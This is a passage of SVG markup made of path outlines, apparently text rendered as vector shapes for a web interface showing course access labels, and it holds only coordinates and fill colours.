213.279Z" fill="#D4D3DF"/>
<path d="M63.0056 35.8945C63.0056 37.1953 62.5603 38.1973 61.6697 38.9004C60.7849 39.5977 59.5164 39.9463 57.864 39.9463H56.3523V45H54.8582V32.1504H58.1892C61.4002 32.1504 63.0056 33.3984 63.0056 35.8945ZM56.3523 38.6631H57.697C59.0212 38.6631 59.9793 38.4492 60.5711 38.0215C61.1628 37.5938 61.4587 36.9082 61.4587 35.9648C61.4587 35.1152 61.1804 34.4824 60.6238 34.0664C60.0671 33.6504 59.2 33.4424 58.0222 33.4424H56.3523V38.6631ZM72.128 45L71.8379 43.6289H71.7676C71.2871 44.2324 70.8067 44.6426 70.3262 44.8594C69.8516 45.0703 69.2569 45.1758 68.542 45.1758C67.587 45.1758 66.837 44.9297 66.292 44.4375C65.753 43.9453 65.4834 43.2451 65.4834 42.3369C65.4834 40.3916 67.0391 39.3721 70.1504 39.2783L71.7852 39.2256V38.6279C71.7852 37.8721 71.6211 37.3154 71.293 36.958C70.9707 36.5947 70.4522 36.4131 69.7373 36.4131C68.9346 36.4131 68.0264 36.6592 67.0127 37.1514L66.5645 36.0352C67.0391 35.7773 67.5577 35.5752 68.1202 35.4287C68.6885 35.2822 69.2569 35.209 69.8252 35.209C70.9737 35.209 71.8233 35.4639 72.3741 35.9736C72.9307 36.4834 73.209 37.3008 73.209 38.4258V45H72.128ZM68.8321 43.9717C69.7403 43.9717 70.4522 43.7227 70.9678 43.2246C71.4893 42.7266 71.75 42.0293 71.75 41.1328V40.2627L70.2911 40.3242C69.1309 40.3652 68.293 40.5469 67.7774 40.8691C67.2676 41.1855 67.0127 41.6807 67.0127 42.3545C67.0127 42.8818 67.1709 43.2832 67.4873 43.5586C67.8096 43.834 68.2579 43.9717 68.8321 43.9717ZM81.3382 35.1914C81.7659 35.1914 82.1497 35.2266 82.4896 35.2969L82.2874 36.6504C81.889 36.5625 81.5374 36.5186 81.2327 36.5186C80.4534 36.5186 79.7855 36.835 79.2288 37.4678C78.678 38.1006 78.4027 38.8887 78.4027 39.832V45H76.9437V35.3672H78.1478L78.3148 37.1514H78.3851C78.7425 36.5244 79.1732 36.041 79.6771 35.7012C80.181 35.3613 80.7347 35.1914 81.3382 35.1914ZM88.8609 45.1758C87.4664 45.1758 86.3853 44.748 85.6178 43.8926C84.856 43.0312 84.4752 41.8154 84.4752 40.2451C84.4752 38.6338 84.8619 37.3887 85.6353 36.5098C86.4146 35.6309 87.5221 35.1914 88.9576 35.1914C89.4205 35.1914 89.8834 35.2412 90.3463 35.3408C90.8092 35.4404 91.1725 35.5576 91.4361 35.6924L90.9879 36.9316C90.6656 36.8027 90.3141 36.6973 89.9332 36.6152C89.5523 36.5273 89.2154 36.4834 88.9225 36.4834C86.9654 36.4834 85.9869 37.7314 85.9869 40.2275C85.9869 41.4111 86.2242 42.3193 86.6988 42.9521C87.1793 43.585 87.8883 43.9014 88.8258 43.9014C89.6285 43.9014 90.4518 43.7285 91.2955 43.3828V44.6748C90.651 45.0088 89.8394 45.1758 88.8609 45.1758ZM102.624 40.1748C102.624 41.7451 102.228 42.9727 101.437 43.8574C100.646 44.7363 99.5536 45.1758 98.1591 45.1758C97.2977 45.1758 96.5331 44.9736 95.8651 44.5693C95.1971 44.165 94.6815 43.585 94.3182 42.8291C93.955 42.0732 93.7733 41.1885 93.7733 40.1748C93.7733 38.6045 94.1659 37.3828 94.951 36.5098C95.7362 35.6309 96.826 35.1914 98.2206 35.1914C99.5682 35.1914 100.638 35.6396 101.429 36.5361C102.225 37.4326 102.624 38.6455 102.624 40.1748ZM95.285 40.1748C95.285 41.4053 95.5311 42.3428 96.0233 42.9873C96.5155 43.6318 97.2391 43.9541 98.1942 43.9541C99.1493 43.9541 99.8729 43.6348 100.365 42.9961C100.863 42.3516 101.112 41.4111 101.112 40.1748C101.112 38.9502 100.863 38.0215 100.365 37.3887C99.8729 36.75 99.1434 36.4307 98.1766 36.4307C97.2216 36.4307 96.5009 36.7441 96.0145 37.3711C95.5282 37.998 95.285 38.9326 95.285 40.1748ZM107.281 35.3672V41.6162C107.281 42.4014 107.46 42.9873 107.818 43.374C108.175 43.7607 108.735 43.9541 109.496 43.9541C110.504 43.9541 111.239 43.6787 111.702 43.1279C112.171 42.5771 112.405 41.6777 112.405 40.4297V35.3672H113.864V45H112.66L112.449 43.708H112.37C112.071 44.1826 111.655 44.5459 111.122 44.7979C110.595 45.0498 109.991 45.1758 109.312 45.1758C108.14 45.1758 107.261 44.8975 106.675 44.3408C106.095 43.7842 105.805 42.8936 105.805 41.6689V35.3672H107.281ZM122.081 35.1914C122.509 35.1914 122.893 35.2266 123.233 35.2969L123.031 36.6504C122.632 36.5625 122.281 36.5186 121.976 36.5186C121.197 36.5186 120.529 36.835 119.972 37.4678C119.421 38.1006 119.146 38.8887 119.146 39.832V45H117.687V35.3672H118.891L119.058 37.1514H119.128C119.486 36.5244 119.916 36.041 120.42 35.7012C120.924 35.3613 121.478 35.1914 122.081 35.1914ZM131.968 42.3721C131.968 43.2686 131.634 43.96 130.967 44.4463C130.299 44.9326 129.361 45.1758 128.154 45.1758C126.877 45.1758 125.881 44.9736 125.166 44.5693V43.2158C125.629 43.4502 126.124 43.6348 126.651 43.7695C127.184 43.9043 127.697 43.9717 128.189 43.9717C128.951 43.9717 129.537 43.8516 129.947 43.6113C130.357 43.3652 130.562 42.9932 130.562 42.4951C130.562 42.1201 130.398 41.8008 130.07 41.5371C129.748 41.2676 129.115 40.9512 128.172 40.5879C127.275 40.2539 126.636 39.9639 126.256 39.7178C125.881 39.4658 125.599 39.1816 125.412 38.8652C125.23 38.5488 125.139 38.1709 125.139 37.7314C125.139 36.9463 125.459 36.3281 126.097 35.877C126.736 35.4199 127.612 35.1914 128.725 35.1914C129.762 35.1914 130.776 35.4023 131.766 35.8242L131.248 37.0107C130.281 36.6123 129.405 36.4131 128.62 36.4131C127.928 36.4131 127.407 36.5215 127.055 36.7383C126.704 36.9551 126.528 37.2539 126.528 37.6348C126.528 37.8926 126.592 38.1123 126.721 38.2939C126.856 38.4756 127.07 38.6484 127.363 38.8125C127.656 38.9766 128.218 39.2139 129.051 39.5244C130.193 39.9404 130.964 40.3594 131.362 40.7812C131.766 41.2031 131.968 41.7334 131.968 42.3721ZM144.316 45.1758C142.921 45.1758 141.84 44.748 141.073 43.8926C140.311 43.0312 139.93 41.8154 139.93 40.2451C139.93 38.6338 140.317 37.3887 141.09 36.5098C141.869 35.6309 142.977 35.1914 144.412 35.1914C144.875 35.1914 145.338 35.2412 145.801 35.3408C146.264 35.4404 146.627 35.5576 146.891 35.6924L146.443 36.9316C146.12 36.8027 145.769 36.6973 145.388 36.6152C145.007 36.5273 144.67 36.4834 144.377 36.4834C142.42 36.4834 141.442 37.7314 141.442 40.2275C141.442 41.4111 141.679 42.3193 142.154 42.9521C142.634 43.585 143.343 43.9014 144.281 43.9014C145.083 43.9014 145.907 43.7285 146.75 43.3828V44.6748C146.106 45.0088 145.294 45.1758 144.316 45.1758ZM158.079 40.1748C158.079 41.7451 157.683 42.9727 156.892 43.8574C156.101 44.7363 155.008 45.1758 153.614 45.1758C152.753 45.1758 151.988 44.9736 151.32 44.5693C150.652 44.165 150.136 43.585 149.773 42.8291C149.41 42.0732 149.228 41.1885 149.228 40.1748C149.228 38.6045 149.621 37.3828 150.406 36.5098C151.191 35.6309 152.281 35.1914 153.675 35.1914C155.023 35.1914 156.092 35.6396 156.883 36.5361C157.68 37.4326 158.079 38.6455 158.079 40.1748ZM150.74 40.1748C150.74 41.4053 150.986 42.3428 151.478 42.9873C151.97 43.6318 152.694 43.9541 153.649 43.9541C154.604 43.9541 155.328 43.6348 155.82 42.9961C156.318 42.3516 156.567 41.4111 156.567 40.1748C156.567 38.9502 156.318 38.0215 155.82 37.3887C155.328 36.75 154.598 36.4307 153.631 36.4307C152.676 36.4307 151.956 36.7441 151.469 37.3711C150.983 37.998 150.74 38.9326 150.74 40.1748ZM173.643 45V38.7334C173.643 37.9658 173.479 37.3916 173.151 37.0107C172.823 36.624 172.313 36.4307 171.622 36.4307C170.714 36.4307 170.043 36.6914 169.609 37.2129C169.176 37.7344 168.959 38.5371 168.959 39.6211V45H167.5V38.7334C167.5 37.9658 167.336 37.3916 167.008 37.0107C166.68 36.624 166.167 36.4307 165.47 36.4307C164.556 36.4307 163.885 36.7061 163.457 37.2568C163.035 37.8018 162.824 38.6982 162.824 39.9463V45H161.365V35.3672H162.552L162.789 36.6855H162.859C163.135 36.2168 163.521 35.8506 164.019 35.5869C164.523 35.3232 165.086 35.1914 165.707 35.1914C167.213 35.1914 168.197 35.7363 168.66 36.8262H168.73C169.017 36.3223 169.433 35.9238 169.978 35.6309C170.523 35.3379 171.144 35.1914 171.842 35.1914C172.931 35.1914 173.746 35.4727 174.285 36.0352C174.83 36.5918 175.102 37.4854 175.102 38.7158V45H173.643ZM183.319 45.1758C182.693 45.1758 182.118 45.0615 181.597 44.833C181.081 44.5986 180.648 44.2412 180.296 43.7607H180.191C180.261 44.3232 180.296 44.8564 180.296 45.3604V49.3242H178.837V35.3672H180.024L180.226 36.6855H180.296C180.671 36.1582 181.108 35.7773 181.606 35.543C182.104 35.3086 182.675 35.1914 183.319 35.1914C184.597 35.1914 185.581 35.6279 186.273 36.501C186.97 37.374 187.318 38.5986 187.318 40.1748C187.318 41.7568 186.964 42.9873 186.255 43.8662C185.552 44.7393 184.573 45.1758 183.319 45.1758ZM183.109 36.4307C182.124 36.4307 181.412 36.7031 180.973 37.248C180.533 37.793 180.308 38.6602 180.296 39.8496V40.1748C180.296 41.5283 180.522 42.498 180.973 43.084C181.424 43.6641 182.148 43.9541 183.144 43.9541C183.976 43.9541 184.626 43.6172 185.095 42.9434C185.569 42.2695 185.807 41.3408 185.807 40.1572C185.807 38.9561 185.569 38.0361 185.095 37.3975C184.626 36.7529 183.964 36.4307 183.109 36.4307ZM192.055 45H190.596V31.3242H192.055V45ZM199.938 45.1758C198.514 45.1758 197.389 44.7422 196.563 43.875C195.743 43.0078 195.333 41.8037 195.333 40.2627C195.333 38.71 195.714 37.4766 196.475 36.5625C197.243 35.6484 198.271 35.1914 199.56 35.1914C200.767 35.1914 201.722 35.5898 202.425 36.3867C203.129 37.1777 203.48 38.2236 203.48 39.5244V40.4473H196.844C196.874 41.5781 197.158 42.4365 197.697 43.0225C198.242 43.6084 199.007 43.9014 199.991 43.9014C201.028 43.9014 202.053 43.6846 203.067 43.251V44.5518C202.551 44.7744 202.062 44.9326 201.599 45.0264C201.142 45.126 200.589 45.1758 199.938 45.1758ZM199.543 36.4131C198.769 36.4131 198.151 36.665 197.688 37.1689C197.231 37.6729 196.962 38.3701 196.88 39.2607H201.916C201.916 38.3408 201.711 37.6377 201.3 37.1514C200.89 36.6592 200.304 36.4131 199.543 36.4131ZM209.808 43.9717C210.065 43.9717 210.314 43.9541 210.555 43.9189C210.795 43.8779 210.985 43.8369 211.126 43.7959V44.9121C210.968 44.9883 210.733 45.0498 210.423 45.0967C210.118 45.1494 209.843 45.1758 209.597 45.1758C207.733 45.1758 206.802 44.1943 206.802 42.2314V36.501H205.422V35.7979L206.802 35.1914L207.417 33.1348H208.261V35.3672H211.056V36.501H208.261V42.1699C208.261 42.75 208.398 43.1953 208.674 43.5059C208.949 43.8164 209.327 43.9717 209.808 43.9717Z" fill="#97979F"/>
<path d="M45.6746 95L44.3914 91.4316H39.4784L38.2215 95H36.0067L40.8143 82.0977H43.0994L47.9071 95H45.6746ZM43.8377 89.6211L42.6336 86.123C42.5457 85.8887 42.4227 85.5195 42.2645 85.0156C42.1121 84.5117 42.0067 84.1426 41.9481 83.9082C41.7899 84.6289 41.5584 85.417 41.2537 86.2725L40.0936 89.6211H43.8377ZM54.0236 95.1758C52.5528 95.1758 51.4337 94.748 50.6661 93.8926C49.9044 93.0312 49.5236 91.7979 49.5236 90.1924C49.5236 88.5576 49.922 87.3008 50.7189 86.4219C51.5216 85.543 52.6788 85.1035 54.1905 85.1035C55.2159 85.1035 56.1388 85.2939 56.9591 85.6748L56.3351 87.3359C55.462 86.9961 54.7413 86.8262 54.173 86.8262C52.4913 86.8262 51.6505 87.9424 51.6505 90.1748C51.6505 91.2646 51.8585 92.085 52.2745 92.6357C52.6964 93.1807 53.3116 93.4531 54.1202 93.4531C55.0402 93.4531 55.9103 93.2246 56.7306 92.7676V94.5693C56.3614 94.7861 55.9659 94.9414 55.5441 95.0352C55.128 95.1289 54.6212 95.1758 54.0236 95.1758ZM63.6557 95.1758C62.185 95.1758 61.0658 94.748 60.2982 93.8926C59.5365 93.0312 59.1557 91.7979 59.1557 90.1924C59.1557 88.5576 59.5541 87.3008 60.351 86.4219C61.1537 85.543 62.3109 85.1035 63.8227 85.1035C64.848 85.1035 65.7709 85.2939 66.5912 85.6748L65.9672 87.3359C65.0941 86.9961 64.3734 86.8262 63.8051 86.8262C62.1234 86.8262 61.2826 87.9424 61.2826 90.1748C61.2826 91.2646 61.4906 92.085 61.9066 92.6357C62.3285 93.1807 62.9437 93.4531 63.7523 93.4531C64.6723 93.4531 65.5424 93.2246 66.3627 92.7676V94.5693C65.9936 94.7861 65.598 94.9414 65.1762 95.0352C64.7602 95.1289 64.2533 95.1758 63.6557 95.1758ZM73.613 95.1758C72.1012 95.1758 70.9177 94.7363 70.0622 93.8574C69.2126 92.9727 68.7878 91.7568 68.7878 90.21C68.7878 88.6221 69.1833 87.374 69.9743 86.4658C70.7653 85.5576 71.8522 85.1035 73.235 85.1035C74.5182 85.1035 75.5319 85.4932 76.2761 86.2725C77.0202 87.0518 77.3923 88.124 77.3923 89.4893V90.6055H70.9147C70.944 91.5488 71.1989 92.2754 71.6794 92.7852C72.1598 93.2891 72.8366 93.541 73.7096 93.541C74.2839 93.541 74.8171 93.4883 75.3093 93.3828C75.8073 93.2715 76.3405 93.0898 76.9089 92.8379V94.5166C76.405 94.7568 75.8952 94.9268 75.3796 95.0264C74.8639 95.126 74.2751 95.1758 73.613 95.1758ZM73.235 86.668C72.5788 86.668 72.0514 86.876 71.653 87.292C71.2604 87.708 71.0261 88.3145 70.9499 89.1113H75.362C75.3503 88.3086 75.1569 87.7021 74.7819 87.292C74.4069 86.876 73.8913 86.668 73.235 86.668ZM73.2438 84.0928C72.8395 83.7881 72.3268 83.3486 71.7057 82.7744C71.0905 82.1943 70.6423 81.7344 70.361 81.3945V81.21H72.7604C72.9831 81.6201 73.2848 82.0918 73.6657 82.625C74.0524 83.1582 74.3747 83.5742 74.6325 83.873V84.0928H73.2438ZM86.9892 92.2314C86.9892 93.1807 86.6435 93.9102 85.9521 94.4199C85.2607 94.9238 84.2705 95.1758 82.9814 95.1758C81.6865 95.1758 80.6464 94.9795 79.8613 94.5869V92.8027C81.0039 93.3301 82.0673 93.5938 83.0517 93.5938C84.3232 93.5938 84.9589 93.21 84.9589 92.4424C84.9589 92.1963 84.8886 91.9912 84.748 91.8271C84.6074 91.6631 84.3759 91.4932 84.0537 91.3174C83.7314 91.1416 83.2832 90.9424 82.7089 90.7197C81.5898 90.2861 80.831 89.8525 80.4326 89.4189C80.04 88.9854 79.8437 88.4229 79.8437 87.7314C79.8437 86.8994 80.1777 86.2549 80.8457 85.7979C81.5195 85.335 82.4336 85.1035 83.5878 85.1035C84.7304 85.1035 85.8115 85.335 86.831 85.7979L86.163 87.3535C85.1142 86.9199 84.2324 86.7031 83.5175 86.7031C82.4277 86.7031 81.8828 87.0137 81.8828 87.6348C81.8828 87.9395 82.0234 88.1973 82.3046 88.4082C82.5918 88.6191 83.2128 88.9092 84.1679 89.2783C84.9707 89.5889 85.5537 89.873 85.917 90.1309C86.2802 90.3887 86.5498 90.6875 86.7255 91.0273C86.9013 91.3613 86.9892 91.7627 86.9892 92.2314ZM101.428 95L101.015 93.6465H100.945C100.476 94.2383 100.004 94.6426 99.5298 94.8594C99.0552 95.0703 98.4458 95.1758 97.7017 95.1758C96.7466 95.1758 95.9995 94.918 95.4605 94.4023C94.9273 93.8867 94.6607 93.1572 94.6607 92.2139C94.6607 91.2119 95.0327 90.4561 95.7769 89.9463C96.521 89.4365 97.6548 89.1582 99.1782 89.1113L100.857 89.0586V88.54C100.857 87.9189 100.71 87.4561 100.417 87.1514C100.13 86.8408 99.6821 86.6855 99.0728 86.6855C98.5747 86.6855 98.0972 86.7588 97.6402 86.9053C97.1831 87.0518 96.7437 87.2246 96.3218 87.4238L95.6538 85.9473C96.1812 85.6719 96.7583 85.4639 97.3853 85.3232C98.0122 85.1768 98.604 85.1035 99.1607 85.1035C100.397 85.1035 101.329 85.373 101.956 85.9121C102.588 86.4512 102.905 87.2979 102.905 88.4521V95H101.428ZM98.3521 93.5938C99.1021 93.5938 99.7027 93.3857 100.154 92.9697C100.611 92.5479 100.839 91.959 100.839 91.2031V90.3594L99.5913 90.4121C98.6187 90.4473 97.9097 90.6113 97.4644 90.9043C97.0249 91.1914 96.8052 91.6338 96.8052 92.2314C96.8052 92.665 96.9341 93.002 97.1919 93.2422C97.4497 93.4766 97.8364 93.5938 98.3521 93.5938ZM113.363 95L113.073 93.7256H112.968C112.68 94.1768 112.27 94.5312 111.737 94.7891C111.21 95.0469 110.606 95.1758 109.927 95.1758C108.749 95.1758 107.87 94.8828 107.29 94.2969C106.71 93.7109 106.42 92.8232 106.42 91.6338V85.2793H108.503V91.2734C108.503 92.0176 108.655 92.5771 108.96 92.9521C109.264 93.3213 109.742 93.5059 110.392 93.5059C111.26 93.5059 111.895 93.248 112.3 92.7324C112.71 92.2109 112.915 91.3408 112.915 90.1221V85.2793H114.989V95H113.363ZM120.816 90.0342L117.555 85.2793H119.91L122.125 88.6807L124.357 85.2793H126.695L123.426 90.0342L126.862 95H124.524L122.125 91.3613L119.734 95H117.397L120.816 90.0342ZM140.062 95H137.997V86.7031C137.997 85.7129 138.02 84.9277 138.067 84.3477C137.932 84.4883 137.765 84.6436 137.566 84.8135C137.373 84.9834 136.716 85.5225 135.597 86.4307L134.56 85.1211L138.339 82.1504H140.062V95ZM153.711 88.5752C153.711 90.8076 153.35 92.4658 152.63 93.5498C151.915 94.6338 150.819 95.1758 149.343 95.1758C147.913 95.1758 146.829 94.6162 146.091 93.4971C145.352 92.3779 144.983 90.7373 144.983 88.5752C144.983 86.3076 145.341 84.6377 146.056 83.5654C146.776 82.4873 147.872 81.9482 149.343 81.9482C150.778 81.9482 151.865 82.5107 152.603 83.6357C153.342 84.7607 153.711 86.4072 153.711 88.5752ZM147.075 88.5752C147.075 90.3271 147.254 91.5781 147.611 92.3281C147.975 93.0781 148.552 93.4531 149.343 93.4531C150.134 93.4531 150.711 93.0723 151.074 92.3105C151.443 91.5488 151.628 90.3037 151.628 88.5752C151.628 86.8525 151.443 85.6074 151.074 84.8398C150.711 84.0664 150.134 83.6797 149.343 83.6797C148.552 83.6797 147.975 84.0576 147.611 84.8135C147.254 85.5693 147.075 86.8232 147.075 88.5752ZM168.616 92.2314C168.616 93.1807 168.27 93.9102 167.579 94.4199C166.887 94.9238 165.897 95.1758 164.608 95.1758C163.313 95.1758 162.273 94.9795 161.488 94.5869V92.8027C162.63 93.3301 163.694 93.5938 164.678 93.5938C165.95 93.5938 166.585 93.21 166.585 92.4424C166.585 92.1963 166.515 91.9912 166.374 91.8271C166.234 91.6631 166.002 91.4932 165.68 91.3174C165.358 91.1416 164.91 90.9424 164.335 90.7197C163.216 90.2861 162.457 89.8525 162.059 89.4189C161.666 88.9854 161.47 88.4229 161.47 87.7314C161.47 86.8994 161.804 86.2549 162.472 85.7979C163.146 85.335 164.06 85.1035 165.214 85.1035C166.357 85.1035 167.438 85.335 168.457 85.7979L167.79 87.3535C166.741 86.9199 165.859 86.7031 165.144 86.7031C164.054 86.7031 163.509 87.0137 163.509 87.6348C163.509 87.9395 163.65 88.1973 163.931 88.4082C164.218 88.6191 164.839 88.9092 165.794 89.2783C166.597 89.5889 167.18 89.873 167.543 90.1309C167.907 90.3887 168.176 90.6875 168.352 91.0273C168.528 91.3613 168.616 91.7627 168.616 92.2314ZM175.822 95.1758C174.31 95.1758 173.127 94.7363 172.271 93.8574C171.422 92.9727 170.997 91.7568 170.997 90.21C170.997 88.6221 171.392 87.374 172.183 86.4658C172.974 85.5576 174.061 85.1035 175.444 85.1035C176.727 85.1035 177.741 85.4932 178.485 86.2725C179.229 87.0518 179.601 88.124 179.601 89.4893V90.6055H173.124C173.153 91.5488 173.408 92.2754 173.888 92.7852C174.369 93.2891 175.046 93.541 175.919 93.541C176.493 93.541 177.026 93.4883 177.518 93.3828C178.016 93.2715 178.55 93.0898 179.118 92.8379V94.5166C178.614 94.7568 178.104 94.9268 177.589 95.0264C177.073 95.126 176.484 95.1758 175.822 95.1758ZM175.444 86.668C174.788 86.668 174.26 86.876 173.862 87.292C173.469 87.708 173.235 88.3145 173.159 89.1113H177.571C177.559 88.3086 177.366 87.7021 176.991 87.292C176.616 86.876 176.1 86.668 175.444 86.668ZM174.126 84.0928V83.873C174.46 83.4629 174.802 83.0059 175.154 82.502C175.511 81.998 175.793 81.5674 175.998 81.21H178.397V81.3945C178.093 81.752 177.635 82.2148 177.026 82.7832C176.423 83.3457 175.913 83.7822 175.497 84.0928H174.126ZM188.75 95L188.337 93.6465H188.267C187.798 94.2383 187.326 94.6426 186.852 94.8594C186.377 95.0703 185.768 95.1758 185.023 95.1758C184.068 95.1758 183.321 94.918 182.782 94.4023C182.249 93.8867 181.982 93.1572 181.982 92.2139C181.982 91.2119 182.355 90.4561 183.099 89.9463C183.843 89.4365 184.977 89.1582 186.5 89.1113L188.179 89.0586V88.54C188.179 87.9189 188.032 87.4561 187.739 87.1514C187.452 86.8408 187.004 86.6855 186.395 86.6855C185.897 86.6855 185.419 86.7588 184.962 86.9053C184.505 87.0518 184.065 87.2246 183.644 87.4238L182.976 85.9473C183.503 85.6719 184.08 85.4639 184.707 85.3232C185.334 85.1768 185.926 85.1035 186.482 85.1035C187.719 85.1035 188.65 85.373 189.277 85.9121C189.91 86.4512 190.227 87.2979 190.227 88.4521V95H188.75ZM185.674 93.5938C186.424 93.5938 187.024 93.3857 187.476 92.9697C187.933 92.5479 188.161 91.959 188.161 91.2031V90.3594L186.913 90.4121C185.94 90.4473 185.231 90.6113 184.786 90.9043C184.347 91.1914 184.127 91.6338 184.127 92.2314C184.127 92.665 184.256 93.002 184.514 93.2422C184.772 93.4766 185.158 93.5938 185.674 93.5938ZM202.381 95H200.307V89.0234C200.307 88.2734 200.155 87.7139 199.85 87.3447C199.551 86.9756 199.074 86.791 198.417 86.791C197.544 86.791 196.906 87.0488 196.501 87.5645C196.097 88.0801 195.895 88.9443 195.895 90.1572V95H193.829V85.2793H195.447L195.737 86.5537H195.842C196.135 86.0908 196.551 85.7334 197.09 85.4814C197.629 85.2295 198.227 85.1035 198.883 85.1035C201.215 85.1035 202.381 86.29 202.381 88.6631V95ZM209.895 95.1758C208.424 95.1758 207.305 94.748 206.538 93.8926C205.776 93.0312 205.395 91.7979 205.395 90.1924C205.395 88.5576 205.794 87.3008 206.59 86.4219C207.393 85.543 208.55 85.1035 210.062 85.1035C211.087 85.1035 212.01 85.2939 212.831 85.6748L212.207 87.3359C211.334 86.9961 210.613 86.8262 210.045 86.8262C208.363 86.8262 207.522 87.9424 207.522 90.1748C207.522 91.2646 207.73 92.085 208.146 92.6357C208.568 93.1807 209.183 93.4531 209.992 93.4531C210.912 93.4531 211.782 93.2246 212.602 92.7676V94.5693C212.233 94.7861 211.837 94.9414 211.416 95.0352C211 95.1289 210.493 95.1758 209.895 95.1758ZM219.852 95.1758C218.341 95.1758 217.157 94.7363 216.302 93.8574C215.452 92.9727 215.027 91.7568 215.027 90.21C215.027 88.6221 215.423 87.374 216.214 86.4658C217.005 85.5576 218.092 85.1035 219.474 85.1035C220.758 85.1035 221.771 85.4932 222.516 86.2725C223.26 87.0518 223.632 88.124 223.632 89.4893V90.6055H217.154C217.183 91.5488 217.438 92.2754 217.919 92.7852C218.399 93.2891 219.076 93.541 219.949 93.541C220.523 93.541 221.057 93.4883 221.549 93.3828C222.047 93.2715 222.58 93.0898 223.148 92.8379V94.5166C222.644 94.7568 222.135 94.9268 221.619 95.0264C221.103 95.126 220.515 95.1758 219.852 95.1758ZM219.474 86.668C218.818 86.668 218.291 86.876 217.892 87.292C217.5 87.708 217.266 88.3145 217.189 89.1113H221.601C221.59 88.3086 221.396 87.7021 221.021 87.292C220.646 86.876 220.131 86.668 219.474 86.668ZM233.229 92.2314C233.229 93.1807 232.883 93.9102 232.192 94.4199C231.5 94.9238 230.51 95.1758 229.221 95.1758C227.926 95.1758 226.886 94.9795 226.101 94.5869V92.8027C227.243 93.3301 228.307 93.5938 229.291 93.5938C230.563 93.5938 231.198 93.21 231.198 92.4424C231.198 92.1963 231.128 91.9912 230.987 91.8271C230.847 91.6631 230.615 91.4932 230.293 91.3174C229.971 91.1416 229.523 90.9424 228.948 90.7197C227.829 90.2861 227.07 89.8525 226.672 89.4189C226.279 88.9854 226.083 88.4229 226.083 87.7314C226.083 86.8994 226.417 86.2549 227.085 85.7979C227.759 85.335 228.673 85.1035 229.827 85.1035C230.97 85.1035 232.051 85.335 233.07 85.7979L232.402 87.3535C231.354 86.9199 230.472 86.7031 229.757 86.7031C228.667 86.7031 228.122 87.0137 228.122 87.6348C228.122 87.9395 228.263 88.1973 228.544 88.4082C228.831 88.6191 229.452 88.9092 230.407 89.2783C231.21 89.5889 231.793 89.873 232.156 90.1309C232.52 90.3887 232.789 90.6875 232.965 91.0273C233.141 91.3613 233.229 91.7627 233.229 92.2314ZM55.5093 107.15H57.6889L53.1889 120H50.9741L46.4917 107.15H48.6538L51.3344 115.14C51.4751 115.521 51.6245 116.013 51.7827 116.616C51.9409 117.214 52.0434 117.659 52.0903 117.952C52.1665 117.507 52.2837 116.991 52.4419 116.405C52.6001 115.819 52.729 115.386 52.8286 115.104L55.5093 107.15ZM61.9509 120H59.8855V110.279H61.9509V120ZM59.7625 107.704C59.7625 107.335 59.8621 107.051 60.0613 106.852C60.2664 106.652 60.5564 106.553 60.9314 106.553C61.2947 106.553 61.5759 106.652 61.7752 106.852C61.9802 107.051 62.0828 107.335 62.0828 107.704C62.0828 108.056 61.9802 108.334 61.7752 108.539C61.5759 108.738 61.2947 108.838 60.9314 108.838C60.5564 108.838 60.2664 108.738 60.0613 108.539C59.8621 108.334 59.7625 108.056 59.7625 107.704ZM68.9112 120.176C67.6983 120.176 66.752 119.736 66.0723 118.857C65.3926 117.979 65.0528 116.745 65.0528 115.157C65.0528 113.563 65.3955 112.324 66.0811 111.439C66.7725 110.549 67.7276 110.104 68.9463 110.104C70.2237 110.104 71.1963 110.575 71.8643 111.519H71.9698C71.8702 110.821 71.8204 110.271 71.8204 109.866V106.324H73.8946V120H72.2774L71.917 118.726H71.8204C71.1582 119.692 70.1885 120.176 68.9112 120.176ZM69.4649 118.506C70.3145 118.506 70.9327 118.269 71.3194 117.794C71.7061 117.313 71.9053 116.537 71.917 115.465V115.175C71.917 113.95 71.7178 113.08 71.3194 112.564C70.9209 112.049 70.2969 111.791 69.4473 111.791C68.7207 111.791 68.1612 112.087 67.7686 112.679C67.376 113.265 67.1797 114.103 67.1797 115.192C67.1797 116.271 67.3702 117.094 67.751 117.662C68.1319 118.225 68.7032 118.506 69.4649 118.506ZM81.8128 120.176C80.3011 120.176 79.1175 119.736 78.262 118.857C77.4124 117.973 76.9876 116.757 76.9876 115.21C76.9876 113.622 77.3831 112.374 78.1741 111.466C78.9652 110.558 80.0521 110.104 81.4349 110.104C82.7181 110.104 83.7318 110.493 84.4759 111.272C85.22 112.052 85.5921 113.124 85.5921 114.489V115.605H79.1146C79.1439 116.549 79.3987 117.275 79.8792 117.785C80.3597 118.289 81.0364 118.541 81.9095 118.541C82.4837 118.541 83.0169 118.488 83.5091 118.383C84.0071 118.271 84.5403 118.09 85.1087 117.838V119.517C84.6048 119.757 84.095 119.927 83.5794 120.026C83.0638 120.126 82.4749 120.176 81.8128 120.176ZM81.4349 111.668C80.7786 111.668 80.2513 111.876 79.8528 112.292C79.4603 112.708 79.2259 113.314 79.1497 114.111H83.5618C83.5501 113.309 83.3568 112.702 82.9818 112.292C82.6068 111.876 82.0911 111.668 81.4349 111.668ZM80.1165 109.093V108.873C80.4505 108.463 80.7933 108.006 81.1448 107.502C81.5023 106.998 81.7835 106.567 81.9886 106.21H84.388V106.395C84.0833 106.752 83.6263 107.215 83.0169 107.783C82.4134 108.346 81.9036 108.782 81.4876 109.093H80.1165ZM97.2809 115.122C97.2809 116.71 96.8736 117.949 96.0592 118.84C95.2447 119.73 94.1109 120.176 92.6578 120.176C91.7496 120.176 90.9469 119.971 90.2496 119.561C89.5523 119.15 89.0162 118.562 88.6412 117.794C88.2662 117.026 88.0787 116.136 88.0787 115.122C88.0787 113.546 88.483 112.315 89.2916 111.431C90.1002 110.546 91.2398 110.104 92.7105 110.104C94.1168 110.104 95.2301 110.558 96.0504 111.466C96.8707 112.368 97.2809 113.587 97.2809 115.122ZM90.2057 115.122C90.2057 117.366 91.0348 118.488 92.693 118.488C94.3336 118.488 95.1539 117.366 95.1539 115.122C95.1539 112.901 94.3277 111.791 92.6754 111.791C91.8082 111.791 91.1783 112.078 90.7857 112.652C90.399 113.227 90.2057 114.05 90.2057 115.122ZM106.913 117.231C106.913 118.181 106.567 118.91 105.876 119.42C105.184 119.924 104.194 120.176 102.905 120.176C101.61 120.176 100.57 119.979 99.785 119.587V117.803C100.928 118.33 101.991 118.594 102.975 118.594C104.247 118.594 104.883 118.21 104.883 117.442C104.883 117.196 104.812 116.991 104.672 116.827C104.531 116.663 104.3 116.493 103.977 116.317C103.655 116.142 103.207 115.942 102.633 115.72C101.514 115.286 100.755 114.853 100.356 114.419C99.9637 